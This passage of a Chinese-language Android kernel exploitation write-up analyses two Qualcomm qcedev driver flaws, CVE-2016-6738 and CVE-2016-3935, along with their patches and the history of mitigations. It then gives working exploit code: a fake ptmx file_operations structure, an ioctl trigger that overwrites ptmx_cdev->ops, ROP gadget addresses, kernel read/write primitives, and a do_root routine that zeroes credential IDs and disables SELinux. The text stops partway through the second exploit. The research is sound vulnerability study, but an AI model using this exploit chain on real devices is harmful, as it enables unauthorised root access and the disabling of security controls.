**QCEDEV_IOCTL_DEC_REQ** (解密),最后都会调用函数 **qcedev_vbuf_ablk_cipher** 进行处理。
file: drivers/crypto/msm/qcedev.c
static int qcedev_vbuf_ablk_cipher(struct qcedev_async_req *areq,
struct qcedev_handle *handle)
{
...
struct qcedev_cipher_op_req *creq = &areq->cipher_op_req;
/* Verify Source Address's */
for (i = 0; i < areq->cipher_op_req.entries; i++)
if (!access_ok(VERIFY_READ,
(void __user *)areq->cipher_op_req.vbuf.src[i].vaddr,
areq->cipher_op_req.vbuf.src[i].len))
return -EFAULT;
/* Verify Destination Address's */
if (creq->in_place_op != 1) {
for (i = 0, total = 0; i < QCEDEV_MAX_BUFFERS; i++) {
if ((areq->cipher_op_req.vbuf.dst[i].vaddr != 0) &&
(total < creq->data_len)) {
if (!access_ok(VERIFY_WRITE,
(void __user *)creq->vbuf.dst[i].vaddr,
creq->vbuf.dst[i].len)) {
pr_err("%s:DST WR_VERIFY err %d=0x%lxn",
__func__, i, (uintptr_t)
creq->vbuf.dst[i].vaddr);
return -EFAULT;
}
total += creq->vbuf.dst[i].len;
}
}
} else {
for (i = 0, total = 0; i < creq->entries; i++) {
if (total < creq->data_len) {
if (!access_ok(VERIFY_WRITE,
(void __user *)creq->vbuf.src[i].vaddr,
creq->vbuf.src[i].len)) {
pr_err("%s:SRC WR_VERIFY err %d=0x%lxn",
__func__, i, (uintptr_t)
creq->vbuf.src[i].vaddr);
return -EFAULT;
}
total += creq->vbuf.src[i].len;
}
}
}
total = 0;
...
if (areq->cipher_op_req.data_len > max_data_xfer) {
...
} else
err = qcedev_vbuf_ablk_cipher_max_xfer(areq, &di, handle,
... k_align_src);
return err;
}
在 qcedev_vbuf_ablk_cipher 函数里,首先对 creq->vbuf.src 数组里的地址进行了校验,接下去它需要校验
creq->vbuf.dst 数组里的地址
这时候我们发现,当变量 creq->in_place_op 的值不等于 1 时,它才会校验 creq->vbuf.dst
数组里的地址,否则目标地址creq->vbuf.dst[i].vaddr 将不会被校验
这里的 creq->in_place_op 是一个用户层可以控制的值,如果后续代码对这个值没有要求,那么这里就可以通过让 creq->in_place_op
= 1 来绕过对 creq->vbuf.dst[i].vaddr 的校验,这是一个疑似漏洞
file: drivers/crypto/msm/qcedev.c
static int qcedev_vbuf_ablk_cipher_max_xfer(struct qcedev_async_req *areq,
int *di, struct qcedev_handle *handle,
uint8_t *k_align_src)
{
...
uint8_t *k_align_dst = k_align_src;
struct qcedev_cipher_op_req *creq = &areq->cipher_op_req;
if (areq->cipher_op_req.mode == QCEDEV_AES_MODE_CTR)
byteoffset = areq->cipher_op_req.byteoffset;
user_src = (void __user *)areq->cipher_op_req.vbuf.src[0].vaddr;
if (user_src && __copy_from_user((k_align_src + byteoffset),
(void __user *)user_src,
areq->cipher_op_req.vbuf.src[0].len))
return -EFAULT;
k_align_src += byteoffset + areq->cipher_op_req.vbuf.src[0].len;
for (i = 1; i < areq->cipher_op_req.entries; i++) {
user_src =
(void __user *)areq->cipher_op_req.vbuf.src[i].vaddr;
if (user_src && __copy_from_user(k_align_src,
(void __user *)user_src,
areq->cipher_op_req.vbuf.src[i].len)) {
return -EFAULT;
}
k_align_src += areq->cipher_op_req.vbuf.src[i].len;
}
...
while (creq->data_len > 0) {
if (creq->vbuf.dst[dst_i].len <= creq->data_len) {
if (err == 0 && __copy_to_user(
(void __user *)creq->vbuf.dst[dst_i].vaddr,
(k_align_dst + byteoffset),
creq->vbuf.dst[dst_i].len))
return -EFAULT;
k_align_dst += creq->vbuf.dst[dst_i].len +
byteoffset;
creq->data_len -= creq->vbuf.dst[dst_i].len;
dst_i++;
} else {
if (err == 0 && __copy_to_user(
(void __user *)creq->vbuf.dst[dst_i].vaddr,
(k_align_dst + byteoffset),
creq->data_len))
return -EFAULT;
k_align_dst += creq->data_len;
creq->vbuf.dst[dst_i].len -= creq->data_len;
creq->vbuf.dst[dst_i].vaddr += creq->data_len;
creq->data_len = 0;
}
}
*di = dst_i;
return err;
};
在函数 qcedev_vbuf_ablk_cipher_max_xfer 里,我们发现它没有再用到变量 creq->in_place_op, 也没有对地址
creq->vbuf.dst[i].vaddr 做校验,我们还可以看到该函数最后是使用 __copy_to_user 而不是 copy_to_user
从变量 k_align_dst 拷贝数据到地址 creq->vbuf.dst[i].vaddr
由于 __copy_to_user 本质上只是 memcpy, 且 __copy_to_user 的目标地址是
creq->vbuf.dst[dst_i].vaddr, 这个地址可以被用户态控制, 这样漏洞就坐实了,我们得到了一个内核任意地址写漏洞。
接下去我们看一下能写什么值
file: drivers/crypto/msm/qcedev.c
while (creq->data_len > 0) {
if (creq->vbuf.dst[dst_i].len <= creq->data_len) {
if (err == 0 && __copy_to_user(
(void __user *)creq->vbuf.dst[dst_i].vaddr,
(k_align_dst + byteoffset),
creq->vbuf.dst[dst_i].len))
return -EFAULT;
k_align_dst += creq->vbuf.dst[dst_i].len +
byteoffset;
creq->data_len -= creq->vbuf.dst[dst_i].len;
dst_i++;
} else {
再看一下漏洞触发的地方,源地址是 k_align_dst ,这是一个局部变量,下面看这个地址的内容能否控制。
static int qcedev_vbuf_ablk_cipher_max_xfer(struct qcedev_async_req *areq,
int *di, struct qcedev_handle *handle,
uint8_t *k_align_src)
{
int err = 0;
int i = 0;
int dst_i = *di;
struct scatterlist sg_src;
uint32_t byteoffset = 0;
uint8_t *user_src = NULL;
uint8_t *k_align_dst = k_align_src;
struct qcedev_cipher_op_req *creq = &areq->cipher_op_req;
if (areq->cipher_op_req.mode == QCEDEV_AES_MODE_CTR)
byteoffset = areq->cipher_op_req.byteoffset;
user_src = (void __user *)areq->cipher_op_req.vbuf.src[0].vaddr;
if (user_src && __copy_from_user((k_align_src + byteoffset), // line 1160
(void __user *)user_src,
areq->cipher_op_req.vbuf.src[0].len))
return -EFAULT;
k_align_src += byteoffset + areq->cipher_op_req.vbuf.src[0].len;
在函数 qcedev_vbuf_ablk_cipher_max_xfer 的行 1160 可以看到,变量 k_align_dst
的值是从用户态地址拷贝过来的,可以被控制,但是,还没完
1178 /* restore src beginning */
1179 k_align_src = k_align_dst;
1180 areq->cipher_op_req.data_len += byteoffset;
1181
1182 areq->cipher_req.creq.src = (struct scatterlist *) &sg_src;
1183 areq->cipher_req.creq.dst = (struct scatterlist *) &sg_src;
1184
1185 /* In place encryption/decryption */
1186 sg_set_buf(areq->cipher_req.creq.src,
1187 k_align_dst,
1188 areq->cipher_op_req.data_len);
1189 sg_mark_end(areq->cipher_req.creq.src);
1190
1191 areq->cipher_req.creq.nbytes = areq->cipher_op_req.data_len;
1192 areq->cipher_req.creq.info = areq->cipher_op_req.iv;
1193 areq->cipher_op_req.entries = 1;
1194
1195 err = submit_req(areq, handle);
1196
1197 /* copy data to destination buffer*/
1198 creq->data_len -= byteoffset;
行1195调用函数 submit_req ,这个函数的作用是提交一个 buffer 给高通加解密引擎进行加解密,buffer 的设置由函数
sg_set_buf 完成,通过行 1186 可以看到,变量 k_align_dst 就是被传进去的 buffer , 经过这个操作后, 变量
k_align_dst 的值会被改变, 即我们通过__copy_to_user 传递给 creq->vbuf.dst[dst_i].vaddr
的值是被加密或者解密过一次的值。
那么我们怎么控制最终写到任意地址的那个值呢?
思路很直接,我们将要写的值先用一个秘钥和算法加密一次,然后再用解密的模式触发漏洞,在漏洞触发过程中,会自动解密,如下:
1) 假设我们最终要写的数据是A, 我们先选一个加密算法和key进行加密
buf = A
op = QCEDEV_OPER_ENC // operation 为加密
alg = QCEDEV_ALG_DES // 算法
mode = QCEDEV_DES_MODE_ECB
key = xxx // 秘钥
=> B
2) 然后将B作为参数传入 qcedev_vbuf_ablk_cipher_max_xfer
函数触发漏洞,同时参数设置为解密操作,并且传入同样的解密算法和key
buf = B
op = QCEDEV_OPER_DEC //// operation 为解密
alg = QCEDEV_ALG_DES // 一样的算法
mode = QCEDEV_DES_MODE_ECB
key = xxx // 一样的秘钥
=> A
这样的话,经过 submit_req 操作后, line 1204 得到的 k_align_dst 就是我们需要的数据。
至此,我们得到了一个任意地址写任意值的漏洞。
**CVE-2016-6738 漏洞补丁**
这个 漏洞的修复 很直观,将 in_place_op 的判断去掉了,对 creq->vbuf.src 和 creq->vbuf.dst
两个数组里的地址挨个进行 access_ok 校验
下面看第二个漏洞
**CVE-2016-3935 漏洞成因**
long qcedev_ioctl(struct file *file, unsigned cmd, unsigned long arg)
{
...
switch (cmd) {
...
case QCEDEV_IOCTL_SHA_INIT_REQ:
{
struct scatterlist sg_src;
if (!access_ok(VERIFY_WRITE, (void __user *)arg,
sizeof(struct qcedev_sha_op_req)))
return -EFAULT;
if (__copy_from_user(&qcedev_areq.sha_op_req,
(void __user *)arg,
sizeof(struct qcedev_sha_op_req)))
return -EFAULT;
if (qcedev_check_sha_params(&qcedev_areq.sha_op_req, podev))
return -EINVAL;
...
break;
...
case QCEDEV_IOCTL_SHA_UPDATE_REQ:
{
struct scatterlist sg_src;
if (!access_ok(VERIFY_WRITE, (void __user *)arg,
sizeof(struct qcedev_sha_op_req)))
return -EFAULT;
if (__copy_from_user(&qcedev_areq.sha_op_req,
(void __user *)arg,
sizeof(struct qcedev_sha_op_req)))
return -EFAULT;
if (qcedev_check_sha_params(&qcedev_areq.sha_op_req, podev))
return -EINVAL;
...
break;
...
default:
return -ENOTTY;
}
return err;
}
在 command 为下面几个case 里都会调用 qcedev_check_sha_params 函数对用户态传入的数据进行合法性校验
QCEDEV_IOCTL_SHA_INIT_REQ
QCEDEV_IOCTL_SHA_UPDATE_REQ
QCEDEV_IOCTL_SHA_FINAL_REQ
QCEDEV_IOCTL_GET_SHA_REQ
static int qcedev_check_sha_params(struct qcedev_sha_op_req *req,
struct qcedev_control *podev)
{
uint32_t total = 0;
uint32_t i;
...
/* Check for sum of all src length is equal to data_len */
for (i = 0, total = 0; i < req->entries; i++) {
if (req->data[i].len > ULONG_MAX - total) {
pr_err("%s: Integer overflow on total req buf lengthn",
__func__);
goto sha_error;
}
total += req->data[i].len;
}
if (total != req->data_len) {
pr_err("%s: Total src(%d) buf size != data_len (%d)n",
__func__, total, req->data_len);
goto sha_error;
}
return 0;
sha_error:
return -EINVAL;
}
qcedev_check_sha_params 对用户态传入的数据做多种校验,其中一项是对传入的数据数组挨个累加长度,并对总长度做整数溢出校验
问题在于, req->data[i].len 是 uint32_t 类型, 总长度 total 也是 uint32_t 类型,uint32_t 的上限是
UINT_MAX, 而这里使用了 ULONG_MAX 来做校验
usr/include/limits.h
/* Maximum value an `unsigned long int' can hold. (Minimum is 0.) */
# if __WORDSIZE == 64
# define ULONG_MAX 18446744073709551615UL
# else
# define ULONG_MAX 4294967295UL
# endif
注意到:
32 bit 系统, UINT_MAX = ULONG_MAX
64 bit 系统, UINT_MAX != ULONG_MAX
所以这里的整数溢出校验 在64bit系统是无效的,即在 64bit 系统,req->data
数组项的总长度可以整数溢出,这里还无法确定这个整数溢出能造成什么后果。
下面看看有何影响,我们选取 case QCEDEV_IOCTL_SHA_UPDATE_REQ
long qcedev_ioctl(struct file *file, unsigned cmd, unsigned long arg)
{
...
case QCEDEV_IOCTL_SHA_UPDATE_REQ:
{
struct scatterlist sg_src;
if (!access_ok(VERIFY_WRITE, (void __user *)arg,
sizeof(struct qcedev_sha_op_req)))
return -EFAULT;
if (__copy_from_user(&qcedev_areq.sha_op_req,
(void __user *)arg,
sizeof(struct qcedev_sha_op_req)))
return -EFAULT;
if (qcedev_check_sha_params(&qcedev_areq.sha_op_req, podev))
return -EINVAL;
qcedev_areq.op_type = QCEDEV_CRYPTO_OPER_SHA;
if (qcedev_areq.sha_op_req.alg == QCEDEV_ALG_AES_CMAC) {
err = qcedev_hash_cmac(&qcedev_areq, handle, &sg_src);
if (err)
return err;
} else {
if (handle->sha_ctxt.init_done == false) {
pr_err("%s Init was not calledn", __func__);
return -EINVAL;
}
err = qcedev_hash_update(&qcedev_areq, handle, &sg_src);
if (err)
return err;
}
memcpy(&qcedev_areq.sha_op_req.digest[0],
&handle->sha_ctxt.digest[0],
handle->sha_ctxt.diglen);
if (__copy_to_user((void __user *)arg, &qcedev_areq.sha_op_req,
sizeof(struct qcedev_sha_op_req)))
return -EFAULT;
}
break;
...
return err;
}
qcedev_areq.sha_op_req.alg 的值也是应用层控制的,当等于 QCEDEV_ALG_AES_CMAC 时,进入函数
qcedev_hash_cmac
868 static int qcedev_hash_cmac(struct qcedev_async_req *qcedev_areq,
869 struct qcedev_handle *handle,
870 struct scatterlist *sg_src)
871 {
872 int err = 0;
873 int i = 0;
874 uint32_t total;
875
876 uint8_t *user_src = NULL;
877 uint8_t *k_src = NULL;
878 uint8_t *k_buf_src = NULL;
879
880 total = qcedev_areq->sha_op_req.data_len;
881
882 /* verify address src(s) */
883 for (i = 0; i < qcedev_areq->sha_op_req.entries; i++)
884 if (!access_ok(VERIFY_READ,
885 (void __user *)qcedev_areq->sha_op_req.data[i].vaddr,
886 qcedev_areq->sha_op_req.data[i].len))
887 return -EFAULT;
888
889 /* Verify Source Address */
890 if (!access_ok(VERIFY_READ,
891 (void __user *)qcedev_areq->sha_op_req.authkey,
892 qcedev_areq->sha_op_req.authklen))
893 return -EFAULT;
894 if (__copy_from_user(&handle->sha_ctxt.authkey[0],
895 (void __user *)qcedev_areq->sha_op_req.authkey,
896 qcedev_areq->sha_op_req.authklen))
897 return -EFAULT;
898
899
900 k_buf_src = kmalloc(total, GFP_KERNEL);
901 if (k_buf_src == NULL) {
902 pr_err("%s: Can't Allocate memory: k_buf_src 0x%lxn",
903 __func__, (uintptr_t)k_buf_src);
904 return -ENOMEM;
905 }
906
907 k_src = k_buf_src;
908
909 /* Copy data from user src(s) */
910 user_src = (void __user *)qcedev_areq->sha_op_req.data[0].vaddr;
911 for (i = 0; i < qcedev_areq->sha_op_req.entries; i++) {
912 user_src =
913 (void __user *)qcedev_areq->sha_op_req.data[i].vaddr;
914 if (user_src && __copy_from_user(k_src, (void __user *)user_src,
915 qcedev_areq->sha_op_req.data[i].len)) {
916 kzfree(k_buf_src);
917 return -EFAULT;
918 }
919 k_src += qcedev_areq->sha_op_req.data[i].len;
920 }
...
}
在函数 qcedev_hash_cmac 里, line 900 申请的堆内存 k_buf_src 的长度是
qcedev_areq->sha_op_req.data_len ,即请求数组里所有项的长度之和
然后在 line 911 ~ 920 的循环里,会将请求数组 qcedev_areq->sha_op_req.data[] 里的元素挨个拷贝到堆
k_buf_src 里,由于前面存在的整数溢出漏洞,这里会转变成为一个堆溢出漏洞,至此漏洞坐实。
**CVE-2016-3935 漏洞补丁**
[](http://www.iceswordlab.com/2017/08/07/qualcomm-crypto-engine-vulnerabilities-exploits/3935patch.png)
这个
[漏洞补丁](https://source.codeaurora.org/quic/la/kernel/msm-3.18/commit/?id=5f69ccf3b011c1d14a1b1b00dbaacf74307c9132)
也很直观,就是在做整数溢出时,将 ULONG_MAX 改成了 U32_MAX, 这种因为系统由32位升级到64位导致的代码漏洞,是 2016
年的一类常见漏洞
下面进入漏洞利用分析
**漏洞利用**
**android kernel 漏洞利用基础**
include/linux/sched.h
struct task_struct {
volatile long state; /* -1 unrunnable, 0 runnable, >0 stopped */
void *stack;
...
/* process credentials */
const struct cred __rcu *real_cred; /* objective and real subjective task
* credentials (COW) */
const struct cred __rcu *cred; /* effective (overridable) subjective task
* credentials (COW) */
char comm[TASK_COMM_LEN]; /* executable name excluding path
- access with [gs]et_task_comm (which lock
it with task_lock())
- initialized normally by setup_new_exec */
...
}
linux kernel 里,进程由 struct task_struct 表示,进程的权限由该结构体的两个成员 real_cred 和 cred 表示
include/linux/cred.h
struct cred {
atomic_t usage;
#ifdef CONFIG_DEBUG_CREDENTIALS
atomic_t subscribers; /* number of processes subscribed */
void *put_addr;
unsigned magic;
#define CRED_MAGIC 0x43736564
#define CRED_MAGIC_DEAD 0x44656144
#endif
kuid_t uid; /* real UID of the task */
kgid_t gid; /* real GID of the task */
kuid_t suid; /* saved UID of the task */
kgid_t sgid; /* saved GID of the task */
kuid_t euid; /* effective UID of the task */
kgid_t egid; /* effective GID of the task */
kuid_t fsuid; /* UID for VFS ops */
kgid_t fsgid; /* GID for VFS ops */
...
}
所谓提权,就是修改进程的 real_cred/cred 这两个结构体的各种 id
值,随着缓解措施的不断演进,完整的提权过程还需要修改其他一些内核变量的值,但是最基础的提权还是修改本进程的 cred, 这个任务又可以分解为多个问题:
怎么找到目标 cred ?
cred 所在内存页面是否可写?
如何利用漏洞往 cred 所在地址写值?
**利用方法回顾**
[](http://www.iceswordlab.com/2017/08/07/qualcomm-crypto-engine-vulnerabilities-exploits/exphistory.png)
图片来自:<http://powerofcommunity.net/poc2016/x82.pdf>
上图是最近若干年围绕 android kernel 漏洞利用和缓解的简单回顾,
09 ~ 10 年的时候,由于没有对 mmap 的地址范围做任何限制,应用层可以映射0页面,null pointer deref
漏洞在当时也是可以做利用的,后面针对这种漏洞推出了 mmap_min_addr 限制,目前 null pointer deref 漏洞一般只能造成 dos.
11 ~ 13 年的时候,常用的提权套路是从 /proc/kallsyms 搜索符号 commit_creds 和 prepare_kernel_cred
的地址,然后在用户态通过这两个符号构造一个提权函数(如下),
shellcode:
static void
obtain_root_privilege_by_commit_creds(void)
{
commit_creds(prepare_kernel_cred(0));
}
可以看到,这个阶段的用户态 shellcode 非常简单, 利用漏洞改写内核某个函数指针(最常见的就是 ptmx 驱动的 fsync
函数)将其实现替换为用户态的函数, 最后在用户态调用被改写的函数, 这样的话从内核直接执行用户态的提权函数完成提权
这种方法在开源root套件[ android_run_root_shell](https://github.com/android-rooting-tools/android_run_root_shell) 得到了充分提现
后来,内核推出了kptr_restrict/dmesg_restrict 措施使得默认配置下无法从 /proc/kallsyms 等接口搜索内核符号的地址
但是这种缓解措施很容易绕过,[ android_run_root_shell](https://github.com/android-rooting-tools/android_run_root_shell) 里提供了两种方法:
1\. 通过一些内存 pattern 直接在内存空间里搜索符号地址,从而得到 commit_creds/prepare_kernel_cred 的值;
[libkallsyms:get_kallsyms_in_memory_addresses](https://github.com/android-rooting-tools/libkallsyms/blob/aa38ae78145724a2a330c1bab620cf3df7c3f6ad/kallsyms_in_memory.c)
2\. 放弃使用 commit_creds/prepare_kernel_cred 这两个内核函数,从内核里直接定位到 task_struct 和 cred
结构并改写
[obtain_root_privilege_by_modify_task_cred](https://github.com/android-rooting-tools/android_run_root_shell/blob/master/main.c)
2013 推出 text RO 和 PXN 等措施,通过漏洞改写内核代码段或者直接跳转到用户态执行用户态函数的提权方式失效了,
android_run_root_shell 这个项目里的方法大部分已经失效, 在 PXN 时代,主要的提权思路是使用rop
具体的 rop 技巧有几种,
下面两篇文章讲了基本的 linux kernel ROP 技巧
[Linux Kernel ROP – Ropping your way to # (Part
1)/)](https://www.trustwave.com/Resources/SpiderLabs-Blog/Linux-Kernel-ROP---Ropping-your-way-to---\(Part-1)
[Linux Kernel ROP – Ropping your way to # (Part
2)/)](https://www.trustwave.com/Resources/SpiderLabs-Blog/Linux-Kernel-ROP---Ropping-your-way-to---\(Part-2)
[](https://npercoco.typepad.com/.a/6a0133f264aa62970b01b7c86b399a970b-800wi)
可以看到这两篇文章的方法是搜索一些 rop 指令 ,然后用它们串联 commit_creds/prepare_kernel_cred,
是对上一阶段思路的自然延伸。
使用 rop 改写 addr_limit 的值,破除本进程的系统调用 access_ok 校验,然后通过一些函数如
[ptrace_write_value_at_address](https://github.com/hagurekamome/RootkitApp/blob/master/jni/getroot.c)
直接读写内核来提权, 将 selinux_enforcing 变量写0关闭 selinux
大名鼎鼎的 Ret2dir bypass PXN
还有就是本文使用的思路,用漏洞重定向内核驱动的 xxx_operations 结构体指针到应用层,再用 rop 地址填充应用层的伪
xxx_operations 里的函数实现
还有一些 2017 新出来的绕过缓解措施的技巧,[参考](http://powerofcommunity.net/poc2016/x82.pdf)
进入2017年,更多的漏洞缓解措施正在被开发和引进,谷歌的nick正在主导开发的项目 Kernel_Self_Protection_Project
对内核漏洞提权方法进行了分类整理,如下
[Kernel
location](https://kernsec.org/wiki/index.php/Exploit_Methods/Kernel_location)
[Text
overwrite](https://kernsec.org/wiki/index.php/Exploit_Methods/Text_overwrite)
[Function pointer
overwrite](https://kernsec.org/wiki/index.php/Exploit_Methods/Function_pointer_overwrite)
[Userspace
execution](https://kernsec.org/wiki/index.php/Exploit_Methods/Userspace_execution)
[Userspace data
usage](https://kernsec.org/wiki/index.php/Exploit_Methods/Userspace_data_usage)
[Reused code
chunks](https://kernsec.org/wiki/index.php/Exploit_Methods/Reused_code_chunks)
针对以上提权方法,[Kernel_Self_Protection_Project](https://kernsec.org/wiki/index.php/Kernel_Self_Protection_Project/Work)
开发了对应的一系列缓解措施,目前这些措施正在逐步推入linux kernel
主线,下面是其中一部分缓解方案,可以看到,我们回顾的所有利用方法都已经被考虑在内,不久的将来,这些方法可能都会失效
**Split thread_info off of kernel stack (Done: x86, arm64, s390. Needed on
arm, powerpc and others?) * Move kernel stack to vmap area (Done: x86, s390.
Needed on arm, arm64, powerpc and others?)**
**Implement kernel relocation and KASLR for ARM**
**Write a plugin to clear struct padding**
**Write a plugin to do format string warnings correctly (gcc’s -Wformat-security is bad about const strings)**
**Make CONFIG_STRICT_KERNEL_RWX and CONFIG_STRICT_MODULE_RWX mandatory (done
for arm64 and x86, other archs still need it)**
**Convert remaining BPF JITs to eBPF JIT (with blinding) (In progress: arm)**
**Write lib/test_bpf.c tests for eBPF constant blinding**
**Further restriction of perf_event_open (e.g. perf_event_paranoid=3)**
**Extend HARDENED_USERCOPY to use slab whitelisting (in progress)**
**Extend HARDENED_USERCOPY to split user-facing malloc()s and in-kernel
malloc()svmalloc stack guard pages (in progress)**
**protect ARM vector table as fixed-location kernel target**
**disable kuser helpers on arm**
**rename CONFIG_DEBUG_LIST better and default=y**
**add WARN path for page-spanning usercopy checks (instead of the separate
CONFIG)**
**create UNEXPECTED(), like BUG() but without the lock-busting, etc**
**create defconfig “make” target for by-default hardened Kconfigs (using
guidelines below)**
**provide mechanism to check for ro_after_init memory areas, and reject
structures not marked ro_after_init in vmbus_register()**
**expand use of __ro_after_init, especially in arch/arm64**
**Add stack-frame walking to usercopy implementations (Done: x86. In progress:
arm64. Needed on arm, others?)**
**restrict autoloading of kernel modules (like GRKERNSEC_MODHARDEN) (In
progress: Timgad LSM)**
有兴趣的同学可以进入该项目看看代码,提前了解一下缓解措施,
比如 KASLR for ARM, 将大部分内核对象的地址做了随机化处理,这是以后 android kernel exploit 必须面对的;
另外比如 __ro_after_init ,内核启动完成初始化之后大部分 fops 全局变量都变成 readonly 的,这造成了本文这种利用方法失效,
所幸的是,目前 android kernel 还是可以用的。
**本文使用的利用方法**
对照
[Kernel_Self_Protection_Project](https://kernsec.org/wiki/index.php/Kernel_Self_Protection_Project/Work)
的利用分类,本文的利用思路属于 [Userspace data
usage](https://kernsec.org/wiki/index.php/Exploit_Methods/Userspace_data_usage)
Sometimes an attacker won’t be able to control the instruction pointer
directly, but they will be able to redirect the dereference a structure or
other pointer. In these cases, it is easiest to aim at malicious structures
that have been built in userspace to perform the exploitation.
具体来说,我们在应用层构造一个伪 file_operations 结构体(其他如 tty_operations 也可以),然后通过漏洞改写内核某一个驱动的
fops指针,将其改指向我们在应用层伪造的结构体,之后,我们搜索特定的 rop 并随时替换这个伪 file_operations
结构体里的函数实现,就可以做到在内核多次执行任意代码(取决于rop) ,这种方法的好处包括:
内核有很多驱动,所以 fops 非常多,地址上也比较分散,对一些溢出类漏洞来说,选择比较多
内核的 fops 一般都存放在 writable 的 data 区,至少目前android 主流 kernel 依然如此
将内核的 fops 指向用户空间后,用户空间可以随意改写其内部函数的实现
只需要一次内核写
下面结合漏洞说明怎么利用
**CVE-2016-6738 漏洞利用**
CVE-2016-6738 是一个任意地址写任意值的漏洞,利用代码已经提交在[EXP-CVE-2016-6738](https://github.com/453483289/android_vuln_poc-exp/tree/master/EXP-CVE-2016-6738)
我们选择重定向 /dev/ptmx 设备的 file_operations, 先在用户态构造一个伪结构,如下
map = mmap(0x1000000, (size_t)0x10000, PROT_READ|PROT_WRITE, MAP_ANONYMOUS|MAP_PRIVATE, -1, (off_t)0);
if(map == MAP_FAILED) {
printf("[-] Failed to mmap landing (%d-%s)n", errno, strerror(errno));
ret = -1;
goto out;
}
//printf("[+] landing mmap'ed @ %pn", map);
memset(map, 0x0, 0x10000);
fake_ptmx_fops = map;
printf("[+] fake_ptmx_fops = 0x%lxn",fake_ptmx_fops);
*(unsigned long*)(fake_ptmx_fops + 1 * 8) = PTMX_LLSEEK;
*(unsigned long*)(fake_ptmx_fops + 2 * 8) = PTMX_READ;
*(unsigned long*)(fake_ptmx_fops + 3 * 8) = PTMX_WRITE;
*(unsigned long*)(fake_ptmx_fops + 8 * 8) = PTMX_POLL;
*(unsigned long*)(fake_ptmx_fops + 9 * 8) = PTMX_IOCTL;
*(unsigned long*)(fake_ptmx_fops + 10 * 8) = COMPAT_PTMX_IOCTL;
*(unsigned long*)(fake_ptmx_fops + 12 * 8) = PTMX_OPEN;
*(unsigned long*)(fake_ptmx_fops + 14 * 8) = PTMX_RELEASE;
*(unsigned long*)(fake_ptmx_fops + 17 * 8) = PTMX_FASYNC;
根据前面的分析,伪结构的值需要先做一次加密,再使用
unsigned long edata = 0;
qcedev_encrypt(fd, fake_ptmx_fops, &edata);
trigger(fd, edata);
下面是核心的函数
static int trigger(int fd, unsigned long src)
{
int cmd;
int ret;
int size;
unsigned long dst;
struct qcedev_cipher_op_req params;
dst = PTMX_MISC + 8 * 9; // patch ptmx_cdev->ops
size = sizeof(unsigned long);
memset(¶ms, 0, sizeof(params));
cmd = QCEDEV_IOCTL_DEC_REQ;
params.entries = 1;
params.in_place_op = 1; // bypass access_ok check of creq->vbuf.dst[i].vaddr
params.alg = QCEDEV_ALG_DES;
params.mode = QCEDEV_DES_MODE_ECB;
params.data_len = size;
params.vbuf.src[0].len = size;
params.vbuf.src[0].vaddr = &src;
params.vbuf.dst[0].len = size;
params.vbuf.dst[0].vaddr = dst;
memcpy(params.enckey,"test", 16);
params.encklen = 16;
printf("[+] overwrite ptmx_cdev opsn");
ret = ioctl(fd, cmd, ¶ms); // trigger
if(ret == -1) {
printf("[-] Ioctl qcedev fail(%s - %d)n", strerror(errno), errno);
return -1;
}
return 0;
}
参数 src 就是 fake_ptmx_fops 加密后的值,我们将其地址放入 qcedev_cipher_op_req.vbuf.src[0].vaddr
里,目标地址 qcedev_cipher_op_req.vbuf.dst[0].vaddr 存放 ptmx_cdev->ops 的地址,然后调用 ioctl
触发漏洞,任意地址写漏洞触发后,目标地址 ptmx_cdev->ops 的值会被覆盖为 fake_ptmx_fops.
此后,对 ptmx 设备的内核fops函数执行,都会被重定向到用户层伪造的函数,我们通过一些rop 片段来实现伪函数,就可以被内核直接调用。
/*
* rop write:
* ffffffc000671a58: b9000041 str w1, [x2]
* ffffffc000671a5c: d65f03c0 ret
*/
#define ROP_WRITE 0xffffffc000671a58
比如,我们找到一段 rop 如上,其地址是 0xffffffc000671a58, 其指令是 str w1, [x2] ; ret ;
这段 rop 作为一个函数去执行的话,其效果相当于将第二个参数的值写入第三个参数指向的地址。
我们用这段 rop 构造一个用户态函数,如下
static int kernel_write_32(unsigned long addr, unsigned int val)
{
unsigned long arg;
*(unsigned long*)(fake_ptmx_fops + 9 * 8) = ROP_WRITE;
arg = addr;
ioctl_syscall(__NR_ioctl, ptmx_fd, val, arg);
return 0;
}
9*8 是 ioctl 函数在 file_operations 结构体里的偏移,
*(unsigned long*)(fake_ptmx_fops + 9 * 8) = ROP_WRITE;
的效果就是 ioctl 的函数实现替换成 ROP_WRITE, 这样我们调用 ptmx 的 ioctl 函数时,最后真实执行的是 ROP_WRITE,
这就是一个内核任意地址写任意值函数。
同样的原理,我们封装读任意内核地址的函数。
有了任意内核地址读写函数之后,我们通过以下方法完成最终提权:
static int do_root(void)
{
int ret;
unsigned long i, cred, addr;
unsigned int tmp0;
/* search myself */
ret = get_task_by_comm(&my_task);
if(ret != 0) {
printf("[-] get myself fail!n");
return -1;
}
if(!my_task || (my_task < 0xffffffc000000000)) {
printf("invalid task address!");
return -2;
}
ret = kernel_read(my_task + cred_offset, &cred);
if (cred < KERNEL_BASE) return -3;
i = 1;
addr = cred + 4 * 4;
ret = kernel_read_32(addr, &tmp0);
if(tmp0 == 0x43736564 || tmp0 == 0x44656144)
i += 4;
addr = cred + (i+0) * 4;
ret = kernel_write_32(addr, 0);
addr = cred + (i+1) * 4;
ret = kernel_write_32(addr, 0);
...
ret = kernel_write_32(addr, 0xffffffff);
addr = cred + (i+16) * 4;
ret = kernel_write_32(addr, 0xffffffff);
/* success! */
// disable SELinux
kernel_write_32(SELINUX_ENFORCING, 0);
return 0;
}
搜索到本进程的 cred 结构体,并使用我们封装的内核读写函数,将其成员的值改为0,这样本进程就变成了 root 进程。
搜索本进程 task_struct 的函数 get_task_by_comm 具体实现参考 github 的代码。
**CVE-2016-3935 漏洞利用**
这个漏洞的提权方法跟 6738 是一样的,唯一不同的地方是,这是一个堆溢出漏洞,我们只能覆盖堆里边的 fops (cve-2016-6738 我们覆盖的是
.data 区里的 fops )。
在我测试的版本里,k_buf_src 是从 kmalloc-4096 分配出来的,因此,需要找到合适的结构来填充 kmalloc-4096
,经过一些源码搜索,我找到了 tty_struct 这个结构
include/linux/tty.h
struct tty_struct {
int magic;
struct kref kref;
struct device *dev;
struct tty_driver *driver;
const struct tty_operations *ops;
int index;
...
}
在我做利用的设备里,这个结构是从 kmalloc-4096 堆里分配的,其偏移 24Byte 的地方是一个struct
tty_operations的指针,我们溢出后重写这个结构体,用一个用户态地址覆盖这个指针。
#define TTY_MAGIC 0x5401
void trigger(int fd)
{
#define SIZE 632 // SIZE = sizeof(struct tty_struct)
int ret, cmd, i;
